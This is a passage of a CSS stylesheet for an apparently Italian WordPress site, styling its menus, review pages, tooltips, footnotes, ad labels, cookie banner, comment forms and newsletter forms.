}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 > li.mega-menu-flyout ul.mega-sub-menu {
    z-index: 2000;
}

.backgr {
background: rgb(251,251,251);
background: linear-gradient(128deg, rgba(251,251,251,1) 0%, rgba(241,241,241,1) 7%, rgba(245,245,245,1) 7%, rgba(249,249,249,1) 57%, rgba(255,255,255,1) 57%, rgba(249,249,249,1) 69%, rgba(254,254,254,1) 69%, rgba(249,249,249,1) 79%, rgba(255,255,255,1) 79%);
    background-repeat: no-repeat;
    background-position: top center;
}

.backgrmod {
    background-color: #e9edf1;
    background: #e9edf1;
    background: linear-gradient(128deg, #e9edf159 0%, #e9edf1 7%, #e9edf16b 7%, #e9edf1 57%, #e9edf1 57%, #e9edf1 69%, #e9edf1 69%, #e9edf1 79%, #e9edf19e 79%);
    background-repeat: no-repeat;
    background-position: top center;
}

h2.gb-headline-f6486c85 {

	font-style: italic;
	
}

.wp-block-quote p {
	font-size: 18px;
}

.stickybanner {
	position: sticky;
	top: 20px;
}

.piva-shortcode a.pi-one-button.pi-btn.pi-bluebell.pi-aff-link {
    background: #1f93fa;
    color: #fff;
}

/* Note */

.wp-block-footnotes::before {
    content: "Fonti";
    display: block;
    font-size: 1.5em; /* Adatta la dimensione del font come preferisci */
    font-weight: bold;
    margin-bottom: 10px; /* Aggiungi un margine inferiore per separare il titolo dalla lista */
	margin-left: -15px;

}

.wp-block-footnotes {
		background: #f4f4f4;
    margin-left: 0;
    padding-left: 20px;
    padding: 20px 30px;
    border-radius: 8px;
}

/* how to */

.schema-how-to.wp-block-yoast-how-to-block {
    background: #fcf3e6;
    padding: 20px 0;
    margin: 30px 0 40px;
    border: 1px dashed #ff9d01;
}

/* Slider */

.wppsac-post-categories a {
	font-size: 14px;
  text-transform: uppercase;
	font-weight: 600;
	color: #95a9c1; 
}

.home .wppsac-post-content-position {
    justify-content: space-between;
}

.home .wppsac-post-carousel .wppsac-post-date {
	margin-bottom: 0!important;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	line-height: 1.5rem;
}

.home .wppsac-post-content-position .wppsac-post-title {
	flex: auto;
}

.wppsac-post-categories .wppsac-post-categories-list li {
    margin: 0px 7px 0px 0px !important;
}

/* Recensioni */

.bgrece {
background: rgb(29,46,74);
background: linear-gradient(60deg, rgba(29,46,74,1) 0%, rgba(35,52,80,1) 7%, rgba(32,49,77,1) 7%, rgba(30,47,75,1) 65%, rgba(40,57,85,1) 65%, rgba(30,47,75,1) 80%, rgba(38,55,83,1) 80%, rgba(30,47,75,1) 95%, rgba(40,57,85,1) 95%);
background-repeat: no-repeat;
background-position: top center;
}

/* Recensioni menu */
.menu-item-attivo {
    border-bottom: 3px solid #f38723;
}

/* Review */

.glsr-themed-rating .glsr-rating-level {
    height: 18px;
    line-height: 0;
    width: 18px;
}

.single-recensioni  #caratteristiche {
    display: block;
    position: relative;
    top: -250px;
		visibility:hidden;
}

.single-recensioni #recensioni {
    display: block;
    position: relative;
    top: -250px;
		visibility:hidden;
}

.single-recensioni #prezzi {
    display: block;
    position: relative;
    top: -250px;
		visibility:hidden;
}

.single-recensioni #informazioni {
    display: block;
    position: relative;
    top: -250px;
		visibility:hidden;
}

.single-recensioni #immagini {
    display: block;
    position: relative;
    top: -250px;
		visibility:hidden;
}

.sticky-rec-side {
	    position: -webkit-sticky;
    position: sticky;
		width: 100%;
    top: 280px;
	  border: 1px solid #ddd;
}

.single-recensioni .is-right-sidebar {
    margin-bottom: 30px;
}

/* featured didascalia */

.featured-caption {
    font-style: italic;
    font-size: 0.8em;
    color: #666;
    text-align: right;
    margin-top: 3px;
}

/* btn */

.entry-content .gb-container a.gb-button-text {
    background: #0366d6;
    border-radius: 4px;
    padding: 8px 20px;
    margin-bottom: 30px;
    font-size: 16px;
		opacity:1;
	   transition: opacity .2s ease-in-out;
	 box-shadow: 0 4px 16px rgba(0,0,0,.1);
}

.entry-content .gb-container a.gb-button-text:hover {
	  opacity: 0.8;
	  transition: opacity .2s ease-in-out;
}

.entry-content a.wp-block-button__link.wp-element-button {
    background: #0366d6;
    border-radius: 4px;
    padding: 8px 20px;
    margin-bottom: 30px;
    font-size: 16px;
		opacity:1;
	   transition: opacity .2s ease-in-out;
	 box-shadow: 0 4px 16px rgba(0,0,0,.1);
}

.entry-content a.wp-block-button__link.wp-element-button:hover {
	  opacity: 0.8;
	  transition: opacity .2s ease-in-out;
}

/* tooltip */

.tooltip {
position: relative;
    display: inline-block;
    cursor: pointer;
    font-size: 15px;
    font-weight: 500;
    border-radius: 8px;
    padding: 5px 10px;
}

.tooltip .tooltiptext {
  background-color: #fff;
  padding: 20px;
  max-width: 500px;
  position: absolute;
  z-index: 1000;
	box-shadow: 0 3px 7px #00000040;
  border-radius: 10px;
  line-height: 1.5;
  color: #333;
  font-weight: 400;
  font-size: 14px;
  display: none; 
	margin-left: -440px;
	text-align: left;
}

.tooltip svg {
  vertical-align: middle;
}

.tooltip p {
	margin: 0;
    display: inline;
    margin-left: 5px;
}


@media (max-width: 960px) {
    .tooltip .tooltiptext {
        right: 0;
        max-width: 360px;
    }
	
	.ads-info-tooltip {
    float: right;
}
}

.ads-info-tooltip {
    color: #8c94a1;
}

.ads-info, .disclaimer-finanziario {
    display: inline-block;
}

.disclaimer-finanziario {
	margin-right: 10px;
}

.wp-block-footnotes {
	font-size: 14px;
  margin-top: 20px;
}

.wp-block-footnotes li a {
 color: #0070a8;
}

.fn a {
	border-bottom:none!important;
	color: #0070a8;
}

.fn:after {
  content: "]"
}

.fn:before {
  content: "["
}

#toc_container.toc_white {
    background: #a6a28f12;
    padding-left: 20px;
    padding-bottom: 20px;
    border-radius: 8px;
}

/* ADS */

@media(min-width: 985px) {

.entry-content .code-block {
    padding: 17px 17px 9px 17px;
    margin-bottom: 25px!important;
    border: 1px dashed #ddd;
	position: relative;
}

	
.entry-content .code-block:before {
    content: "ADVERTISING";
    font-size: 10px;
    background: #fff;
    position: absolute;
    top: -9px;
    right: 20px;
    text-align: center;
}
}

/* gdpr */

a#cookie_action_close_header_reject {
    border: 1px solid #fff;
    margin: 0 7px;
    padding: 8px;
	opacity: 1;
}

a#cookie_action_close_header_reject:hover {
	opacity: 0.7;
}

a.medium.cli-plugin-button.cli-plugin-main-button.cli_settings_button {
	    border: 1px solid #fff;
    padding: 8px;
	opacity: 1;
}

a.medium.cli-plugin-button.cli-plugin-main-button.cli_settings_button:hover {
	opacity: 0.7;
}

a.medium.cli-plugin-button.cli-plugin-main-button.cli_settings_button {
	background: none!important;
	margin:0;
}

.cli-style-v2::-webkit-scrollbar {
  width: 11px; /* Larghezza della scrollbar */
  border-radius: 10px;
  
}

.cli-style-v2::-webkit-scrollbar-track-piece {
  background-color: #fff!important;
  border-radius: 10px!important; /* Colore di sfondo della track */
}

.cli-style-v2::-webkit-scrollbar-thumb {
  background: #999!important;
  border-radius: 10px!important;
}

.cli-style-v2::-webkit-scrollbar-thumb:hover {
  background: #555; /* Colore della thumb al passaggio del mouse */
}

@media(min-width: 769px) {
	
.cli_messagebar_head {
	width: 1150px;
    margin: 0 auto;
}

.cli-style-v2 {
    text-align: left;
    width: 1150px;
    height: 150px;
    overflow-y: scroll;
    align-items: baseline;
	padding-right: 10px;
}
}


/* ScrollBar */

.scroll {
  width: 20%;
  height: 100px;
  border: 2px solid grey;
  overflow: scroll;
  display: inline-block;
}
.scroll-color-auto {
  scrollbar-color: auto;
}

::-webkit-scrollbar {
  width: 10px;
  height: 10px;
}

::-webkit-scrollbar-track-piece {
  background-color: #e2e2e2;
}

::-webkit-scrollbar-thumb:vertical {
  height: 30px;
  background-color: #172f4a;
}
 
/* Navigation & Header */


.navigation-search input[type="search"], .navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a {
	box-shadow: 0px 1px 0px 0px #ededed;
  background: #fffffff2;
}

.header-widget .wp-block-button {
	color: #fff;
	border-radius: 23px;
	background: #0074d9;
}

.header-widget .wp-block-button a {
	background: #0074d9;
	font-size:14px!important;
}

.header-widget .wp-block-button a:hover {
	background: #0074d9;
}

.header-widget .wp-block-button:hover {
	background: #0074d9;
	opacity:0.8;
}

.secondary-nav-float-right.nav-float-left .secondary-navigation {
	z-index: 100;
}

.gb-container-01d5037f .wp-block-columns {
	margin-bottom:0!important;
}

.gb-container-01d5037f .wp-block-columns p {
	margin-bottom:0!important;
}

span.gb-button.gb-button-5c4e15c6 {
	box-shadow: none!important;
}

button.menu-toggle {
    padding: 0 20px!important;
}


@media(min-width: 769px) {
    .inside-header>.site-branding,
    .inside-header>.navigation-branding,
    .inside-header>.site-logo,
    .site-branding-container,
    #site-navigation .navigation-branding .site-logo,
    #sticky-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        z-index: 1000;
    }

    #site-navigation {
        margin-left: unset !important;
        display: flex;
    }

    .site-header .main-navigation:not(#sticky-navigation) .inside-navigation {
        margin: unset;
    }

    #site-navigation,
    #primary-menu,
    .main-navigation .inside-navigation {
        flex: 1;
    }

    /* Change nth-child(#) to first item to right */
    .main-navigation ul li:nth-child(3) {
        margin-left: auto;
    }
}

/* SLIDEOUT MENU */

#generate-slideout-menu {
	padding: 10px;
}

.slideout-exit .gp-icon svg {
    height: 2em;
    width: 1.5em;
    top: 2.125em;
    position: relative;
    fill: currentColor;
}

.offside-js--is-open .slideout-overlay {
    visibility: visible;
    opacity: 0.5;
}

.main-navigation .menu-bar-item>a {
    padding-left: 0!important;
}

.titleslideout {
	margin-top: 30px;	
}

.titleslideout h3 {
    font-weight: 800;
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 10px;
}

.slideout-overlay {
	background-color: #2d334a57;
		z-index:10000;
}

.logoslideout {
    margin-left: 22px;
    margin-top: -20px;
	width: 80%;
}

.logoslideout img {
	filter: brightness(0) invert(1);
    width: 177px;
}

button.slideout-exit.has-svg-icon {
    text-align:right!important;
	padding-top: 0!important;
}

.slideout-navigation:not(.do-overlay) .main-nav {
    border-top: 1px solid #424860;
    padding-top: 20px;
}

#generate-slideout-menu.main-navigation.offside {
    width: 33%;

}
#generate-slideout-menu.main-navigation.offside--left {
    left: -33%;
}
#generate-slideout-menu.main-navigation.offside--left.is-open {
    transform: translate3d(100%,0,0);
}

.offside-js--is-left.slide-opened .slideout-overlay button.slideout-exit {
    left: 33%;
}

.slideout-navigation.main-navigation .main-nav ul ul li a {
    color: #ffffff;
    text-transform: capitalize;
    line-height: 2;
    margin: 0 15px;
}

@media only screen and (max-width: 768px) {
    #generate-slideout-menu {
		padding: 0!important;
    }
	
#generate-slideout-menu.main-navigation.offside {
    width: 100%;
}
#generate-slideout-menu.main-navigation.offside--left {
    left: -100%;
}
#generate-slideout-menu.main-navigation.offside--left.is-open {
    transform: translate3d(100%,0,0);

}
}

/* SEARCH */

input#is-search-input-10216 {
    background: #edf1f5;
    color: #172f4a;
    padding: 18px 12px;
    font-size: 14px!important;
    height: 30px;
    font-family: open sans, arial!important;
    border: none!important;
}

input#is-search-input-10216:hover {
	box-shadow: none;
}

form.is-search-form.is-form-style.is-form-style-3.is-form-id-10216 {
    right: 0;
    left: auto;
}

.search-mobile {
	margin-top: 20px;
}

.search-mobile input#is-search-input-10216 {
	padding: 20px;
    background: #edf1f5;
    border: 2px solid #fff!important;
}

/* HERO */



.button-tools {
	display: flex;
    align-items: center;
    margin-bottom: 16px;
	animation: xsCSVLG9 0.3s forwards;
	flex-wrap: wrap;
	column-gap: 20px;
}

.button-first-hero {
	    text-decoration: none;
    align-items: flex-start;
    width: 350px;
    height: 120px;
		box-shadow: 1px 1px 9px 0px #ddd;
		flex-grow:1;
}

.button-first-img {
	position: relative;
    display: flex;
    align-items: center;
    background-color: #172f4a;
    border-radius: 8px 0 0 0;
    padding-right: 6px;
    flex-basis: 20px;
    bottom: 1px;
    right: 1px;
}

.button-top {
display: flex;
    color: #ffffff;
    font-weight: 400;
    font-size: 11px;
}

.button-first-img svg {
	margin: 0 4px 0 8px;
    height: 10px;
    width: 9px;
}

.button-top:after {
    content: '';
    border-style: solid;
    border-width: 20px 11px 0 0;
    border-color: #172f4a transparent transparent transparent;
    position: absolute;
    left: 99.95%;
    top: 0;
}

.button-first-container {
	display: flex;
    flex-grow: 1;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 0 24px;
}

.button-container {
	
}

.button-first-text-content {
    display: flex;
    flex-basis: 64px;
    justify-content: center;
}

.button-first-title {
	display: flex;
    flex-direction: column;
    flex-grow: 1;
	padding-left: 24px;
	}
.btitle {
	color: #1d2e4a;
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    text-align: left;
    text-transform: uppercase;
}

.button-title {
	color: #1d2e4a;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.2px;
}

.bcontent {
font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    color: #171717;
    margin-top: 4px;
}	

.button-link {
	margin-top: 4px;
    position: relative;
    z-index: 1;
    width: fit-content;
}	

.ablink {
text-decoration: none;
    margin-top: 16px;
    justify-content: center;
    transition: all ease-in-out 0.3s;
    color: #077bff;
    font-size: 14px;
    font-weight: 600;
}	

.ablink:hover {
	text-decoration: underline;
}

.button-hero, .button-first-hero {
	display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    border-radius: 8px;
    background-color: #ffffff;
    transition: all 1s;
	margin-top: 20px;
	flex-grow:1;
}

.gb-grid-wrapper-379dae97 {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
	}

.button-first-hero .button-first {
    position: absolute;
    display: block;
    width: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
}
	
.button-hero-first {
	position: relative;
    display: block;
    width: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
}
.button-first-hero:hover {
    transition: 0.2s ease-in-out;
    transform: translateY(-4px);
    box-shadow: 0 20px 50px -20px rgb(0 0 0 / 20%);
	}
	

.button-hero {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    border-radius: 8px;
    background-color: #ffffff;
    transition: all ease-in-out 0.2s;
	text-decoration: none;
    align-items: center;
    width: 192px;
    height: 120px;
    padding: 16px;
	box-shadow: 1px 1px 9px 0px #ddd;
    color: #242e3a;
    cursor: pointer;
}

.button-hero:hover {
	transition: 0.2s ease-in-out;
    transform: translateY(-4px);
    box-shadow: 0 20px 50px -20px rgb(0 0 0 / 20%);
}

.button-hero icon {
	display: flex;
    height: 100%;
    width: 100%;
    align-items: flex-end;
    justify-content: center;
    margin-bottom: 16px;
}

.button-hero .gb-button-text {
	display: flex;
    flex-direction: column;
    flex-grow: 1;
}

.gb-button-wrapper .gb-button {
	cursor: pointer;
}

.gb-button-wrapper .gb-button:hover {
	background: #242e3a;
}

.home .tz-magazine-block .tz-entry-meta {
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
}

.tz-magazine-thumbnail-list .tz-meta-categories {

    margin: 0px 0px 15px 0px;
}

.tz-meta-categories-sep {
	color: #fff;
}

.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title {
	font-size: 1em;
}

.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image {
    margin: 0;
    min-height: 104px;
    object-fit: cover;
}


/* TOC */

#toc_container {
	counter-reset: section;
	width: 100%;
	border: none;
	margin-bottom: 2rem;
	margin-top: 2rem;
	padding-left: 0;
}

#toc_container li {
	padding-bottom: 5px;
}

#toc_container li::before {
	counter-increment: section;           
  content: "" counter(section);
	font-weight: bold
}

#toc_container a {
    text-decoration: none;
    text-shadow: none;
    margin-left: 20px;
    border-bottom: 2px solid #838383;
    background-color: transparent;
    -webkit-transition: all .15s ease;
    transition: all .15s ease;
}

#toc_container a:hover {
text-decoration: none;
    border-color: rgb(77 84 88 / 30%);
    background-color: rgb(221 221 221 / 37%);
}

/* FAQ */

.single-post .schema-faq {
    color: #3c4a58;
    padding: 34px 43px 5px 43px;
    border-radius: 5px;
		margin-top: 10px;
		margin-bottom: 60px;
background: #afcbea24;

}

 .gb-container-0e18276e .schema-faq-section  {
	 margin-top: 30px;
 }

 .gb-container-0e18276e .schema-faq .schema-faq-question {
	 font-size: 22px;
 }


/* Popular Post Inline */

.monsterinsights-inline-popular-posts.monsterinsights-popular-posts-styled.monsterinsights-inline-popular-posts-lima {
		
    display: flex;
    border-top: 1px solid #ddd;
		border-bottom: 1px solid #ddd;
    padding-top: 40px!important;
    padding-bottom: 40px!important;
		background: none!important;
		align-items: normal!important;
}

.monsterinsights-inline-popular-posts.monsterinsights-popular-posts-styled.monsterinsights-inline-popular-posts-lima .monsterinsights-inline-popular-posts-label {
    text-transform: uppercase;
    font-size: 12px!important;
}

.monsterinsights-inline-popular-posts.monsterinsights-popular-posts-styled.monsterinsights-inline-popular-posts-lima .monsterinsights-inline-popular-posts-image {
	order: 1!important;
	 width: 220px!important;
    margin-right: 0!important;
    margin-left: 0!important;
}

/* Typo&Titles */

.underline--magical {
  background-image: linear-gradient(120deg, #00ffad 0%, #41a5fd 100%);
  background-repeat: no-repeat;
  background-size: 100% 0.2em;
  background-position: 0 74%;
	transition: background-size 0.25s ease-in; }
	
  .underline--magical:hover {
    background-size: 100% 78%;
  }
 
 .sottolinea strong {
 position: relative;
 z-index:1000;
 }
 
 
.sottolinea strong:after {
content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 3px;
    height: 4px;
    background-color: rgb(255 197 19);
    z-index: -1;
}

h3.titlecat {
	  position:relative;
		margin-bottom: 9px;
	z-index:1;
}

h3.titlecat::before {
content: "";
    position: absolute;
    bottom: -5px;
    left: 0;
    right: 0;
    height: 6px;
    background-color: #93b5db75;
    z-index: -10;
}

.gb-container-c5e19c03 .tz-entry-title {
	font-size:18px;
		padding-bottom: 10px;
			padding-top: 10px;
}

.gb-container-c5e19c03 .tz-entry-meta {
	font-size:12px;
		padding-bottom: 10px;
		font-family: open sans, arial;
	text-transform: uppercase;
	font-weight: 500;
}

/* Menu */

.navigation-search input[type="search"], .navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a 
{
	box-shadow: 0px 4px 0px 0px #ddd;
}

.navigation-branding img, .site-logo.mobile-header-logo img {
	height:50px!important;
}

.secondary-navigation a {
    background: #f4f4f4!important;
    border-radius: 20px;
    padding: 7px 8px;
}

.nav-float-right #site-navigation {
    margin-left: initial!important;
    padding-left: 30px;
}

/* TOOLTIP */

.tooltip-text {
position: relative;
display: inline-block;
}

.tooltip-text .tooltiptext {
	font-size: 12px; 
	font-weight: 400;
    line-height: 1.2;
	width: 250px;
	background-color: white;
	color: #2d334a;
	text-align: left;
	position: absolute;
	padding: 15px;
	z-index: 1;
	opacity:0;
	transition: 0.4s linear,opacity 0.5s linear;
	border-radius: 6px;
	box-shadow: 1px 1px 9px 0px #ddd;
	left: 230px;
	top: -50px;
}

.tooltip-text:hover .tooltiptext {
opacity:1;
transition: 0.3s linear,opacity 0.4s linear;
padding: 15px;
}

.tooltip-text:hover .tooltiptext::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 10px;
    border-style: solid;
    border-color: transparent #fff transparent transparent;
	opacity:1;
	transition: 0.4s linear,opacity 0.4s linear;

}

@media screen and (max-width: 768px) {

.tooltip-text:hover .tooltiptext::after {
    content: "";
    position: absolute;
    width: auto!important;
    right: 130px;
    margin-top: 20px;
    border-width: 10px;
    border-style: solid;
	opacity:1;
    border-color: #fff transparent transparent transparent;
	transition: 0.4s linear,opacity 0.4s linear;
}


.tooltip-text .tooltiptext {
	width: auto!important;
    top: -60px;
	right: -150px;
	left: auto;
}
}


/* SINGLE POST */

.gb-container-4e92c4e8 {
    min-height: 300px;
    max-height: 300px;
    text-align: right;
}

.single-post button {
	border-radius: 5px!important;
    padding: 6px 22px;
    font-size: 16px;
	opacity: 1;
	-webkit-transition: all .15s ease;
    transition: all .15s ease;
}

.single-post button:hover {
	opacity: 0.9;
	-webkit-transition: all .15s ease;
    transition: all .15s ease;
}

.single-post .wp-block-post-featured-image img {
    vertical-align: bottom;
    max-width: 496px;
    min-height: 250px;
    max-height: 279px;
    object-fit: cover;
	border-radius: 5px;
}


.entry-content table {
	font-family: open sans, arial;
}

.entry-content table thead {
	background: #e9eef1;
    text-transform: uppercase;
    color: #4e5270;
}

.entry-content table thead th {
	font-size: 16px;
}

.entry-content th, .entry-content td {
	border: 1px solid rgb(224 228 231);
    font-size: 16px;
}

.entry-content p a, .comment-content p a, .wp-block-table a, .wp-block-comments p a {
	text-decoration: none;
    text-shadow: none;
    border-bottom: 2px solid #0070a8;
    border-color: #0070a8;
    background-color: transparent;
    -webkit-transition: all .15s ease;
    transition: all .15s ease;
}
.entry-content p a:hover, .comment-content p a:hover, .wp-block-comments p a:hover {
text-decoration: none;
    border-color: rgba(42,157,219,.3);
    background-color: rgba(42,157,219,.3);
}

.entry-content .wp-block-image img {
	 border-radius:5px;
}

ul.inbreve {
    padding: 16px 34px 14px 0px;
    margin: 0 19px 30px 0px;
    border-radius: 8px;
    color: #5b6f87;
}

ul.inbreve:before {
	content: "";
    color: #333;
    font-weight: bold;
    top: -40px;
    left: -8px;
	position: relative;
}

ul.inbreve li {
list-style: none;
    position: relative;
    padding: 14px 0 16px 24px;
    border-bottom: 1px solid #dddddd6b;
    font-size: 18px;
    color: #2b313c;
    font-weight: 500;
}

ul.inbreve li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 28px;
    height: 10px;
    width: 10px;
    border: 1px solid #0074d9;
    border-width: 2px 2px 0 0;
    transform: rotate(45deg);
}

.entry-content ul li a {
	text-decoration: none;
    text-shadow: none;
    border-bottom: 2px solid #0070a8;
    border-color: #0070a8;
    background-color: transparent;
    -webkit-transition: all .15s ease;
    transition: all .15s ease;
}

.entry-content ul li a:hover {
text-decoration: none;
    border-color: rgba(42,157,219,.3);
    background-color: rgba(42,157,219,.3);
}
	

footer.entry-meta {
	margin-bottom: 2em;
}

.dynamic-entry-excerpt p {
	font-weight:400;
	font-style: italic;
}

.gb-container-b84da125 > .gb-inside-container p {
	margin: 0;
    padding-right: 10px;
}


.gb-container-3965f54a .wp-block-social {
	margin:0;
}

.gb-container-3965f54a .wp-block-social-links.is-style-logos-only .wp-social-link {
	padding:0;
}

.gb-container-3965f54a .wp-block-social-links {
margin: 0;	
}

.gb-container-3965f54a .wp-social-link.wp-social-link.wp-social-link {
	margin:0;
}

.gb-container-3965f54a .wp-block-social-link {
	filter: grayscale(0.80);
}

.gb-container-3965f54a .wp-block-social-links .wp-social-link a {
	padding-top:0;
}

.gb-container-4e92c4e8:before {
	background-size: contain;
}

span.icon-badge {
	width:10px;
	height:10px;
}

span.icon-badge svg {
	width:1em;
	height:1em;
}

p.gb-headline-2a461992 {
	display: inline-table;
}

p.gb-headline-2a461992 .gb-icon {
	float:right;
	padding-left: 0.5em;
}

.gb-container-82aba88e > .gb-inside-container {
	text-align:center;
}

p.gb-headline-505ffbc5 {
	display: inline-table;
}

p.gb-headline-505ffbc5 .gb-icon {
	float:right;
	padding-left: 0.5em;
}

.single-post .schema-faq {
	position:relative;
}

.single-post .schema-faq:before { 

	content: url(assets/img/ask.svg);
	font-size: 30px;
	font-weight: 500;
    position: absolute;
    left: -24px;
    top: 12px;
}

	
.reverse-icon > span.gb-icon { 
	order: 2;
    margin-left: 15px;
	filter: invert(27%) sepia(92%) saturate(2413%) hue-rotate(202deg) brightness(103%) contrast(104%);
	transition: .3s ease-in-out;
}

.reverse-icon:hover span.gb-icon { 
    padding-left: 10px;
	transition: .2s ease-in-out;
}

.border-number {
	padding: 5px; 
	border: 1px solid #2d334a;
}

.single-post .taxonomy-post_tag a {
	background: #0074da;
    border-radius: 49px;
    padding: 4px 20px 5px 20px;
    font-size: 13px;
	color: #fff;
	    text-transform: capitalize;
	opacity: 1;
			  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -ms-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;

	}
	
.single-post .taxonomy-post_tag a:hover {
	opacity: .75;
		  -webkit-transition: opacity 0.1s ease-in-out;
  -moz-transition: opacity 0.1s ease-in-out;
  -ms-transition: opacity 0.1s ease-in-out;
  -o-transition: opacity 0.1s ease-in-out;
  transition: opacity 0.1s ease-in-out;
  color: #fff;
}

.wp-block-embed-youtube {
    margin: 0 0 4em 0;
    width: 100%;
    display: inline-block;
}

@media(max-width: 768px) {
	
.entry-content figure.alignright.size-thumbnail {
  width: 100%;
	margin: 0 auto;
	text-align:center;
	padding-bottom: 20px
}
}
	
/* AUTHOR PAGE */

.page-id-4788 .entry-content p a {
    text-decoration: none;
    text-shadow: none;
    border-bottom: 2px solid #2d334a;
    border-color: #0078ff;
    background-color: transparent;
}

.page-id-4788 .entry-content p a:hover {
}

.page-id-4788 .reverse-icon > span.gb-icon { 
	order: 2;
    margin-left: 15px;
	filter: invert(27%) sepia(92%) saturate(2413%) hue-rotate(202deg) brightness(103%) contrast(104%);
	padding: 0;
	}

.page-id-4788 .reverse-icon > span.gb-icon:hover { 
padding: 0;
}


/* SINGLE AUTHOR */

.gb-container-f451885a > .gb-inside-container {
    border-radius: 8px;
    margin-top: 20px;
    display: flex;
    flex-direction: column;
    text-decoration: none;
    align-items: flex-start;
    width: auto;
    flex-grow: 1;
}

.gb-container-c7d75790 .button-first-author {
position: relative;
    display: inline-flex;
    background-color: #172f4a;
    border-radius: 8px 0 0 0;
    padding-right: 6px;
    flex-basis: 20px;
    bottom: 5px;
    right: 1px;
    align-items: center;
}

.gb-container-c7d75790 .button-top-author {
	display: flex;
    color: #ffffff;
    font-weight: 400;
    font-size: 12px;
	
}

.gb-container-c7d75790 .button-top-author:after {
    content: '';
    border-style: solid;
    border-width: 20px 11px 0 0;
    border-color: #172f4a transparent transparent transparent;
    position: absolute;
    left: 99.95%;
    top: 0;
}

.gb-container-c7d75790 .button-first-author svg {
    height: 11px;
    width: 11px;
    filter: invert(100%) sepia(0%) saturate(3150%) hue-rotate(171deg) brightness(104%) contrast(108%);
	margin-left: 8px;
	margin-right: 8px;
}

/* COMMENTS */

#comments input#submit {
    border-radius: 5px;
    background: #fff;
    border: 2px solid var(--contrast);
    color: #172f4a;
	transition: .2s ease-in-out;
	padding: 5px 20px;
}

#comments input#submit:hover {
	background: #172f4a1f;
	transition: .2s ease-in-out;
}

/* NEWSLETTER */

.newsletter {
	position:relative;
}

.newsletter p {
	margin-bottom: 10px;
}

.newsletter .wpcf7-not-valid-tip {
    color: #d75858;
    font-size: 15px;
    font-weight: 600;
}

.wpcf7 form .wpcf7-response-output {
    margin: 0!important;
    padding: 0.5em;
    border: 2px solid #00a0d2;
    border-radius: 5px;
    font-size: 15px;
    text-align: center;
    width: 92%;
    font-weight: bold!important;
}

.newsletter input[type="submit"] {
    border-radius: 5px;
	display: flex;
    margin-top: 10px;
    font-size: 14px;
    color: var(--contrast);
    background: #e8ebf0;
    border: 2px solid;
	transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

.newsletter input[type="submit"]:hover {
    border: 2px solid #242e3a;
    background: #c4ced99e;
    box-shadow: none;
    color: #242e3a;
    transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

.newsletter .acceptext {
	 font-size: 14px;
    vertical-align: text-bottom;
    margin-left: 8px;
}

.newsletter input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    border-radius: 5px;
	width: 100%; 
}


/* NEWSLETTER - SIDEBAR */

.sidebar .newsletter {
	position:relative;
}

.sidebar .newsletter p {
	margin-bottom: 10px;
}

.sidebar .newsletter .wpcf7-not-valid-tip {
    color: #d75858;
    font-size: 15px;
    font-weight: 600;
}

.sidebar .wpcf7 form .wpcf7-response-output {
    margin: 0!important;
    padding: 0.5em;
    border: 2px solid #00a0d2;
    border-radius: 5px;
    font-size: 15px;
    text-align: center;
    width: 92%;
    font-weight: bold!important;
}

.sidebar .newsletter input[type="submit"] {
    border-radius: 5px;
    font-size: 14px;
    margin-left: 0;
    margin-top: 20px;
    margin-bottom: 10px;
    padding: 6px 20px;
    color: var(--contrast);
    background: #ffffff;
    border: 2px solid;
    transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

.sidebar .newsletter input[type="submit"]:hover {
    border: 2px solid #242e3a;
    background: #c4ced99e;
    box-shadow: none;
    color: #242e3a;
    transition: .2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;
}

.sidebar .wpcf7 input[type="email"] {
    direction: ltr;
    border-radius: 5px;
    padding-bottom: 6px;
    padding-top: 6px;
}

.sidebar .newsletter .acceptext {
	font-size: 12px; 
	vertical-align: text-top;
}

.sidebar .newsletter .wpcf7-spinner {
    visibility: hidden;
    display: inline-block;
    background-color: #2196f3;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 0 24px;
    position: absolute;
    top: 3px;
    left: 120px;
}

@media(max-width: 768px) {

.newsletter input[type="submit"] { 
margin: 17px auto 0;
display: block;
}
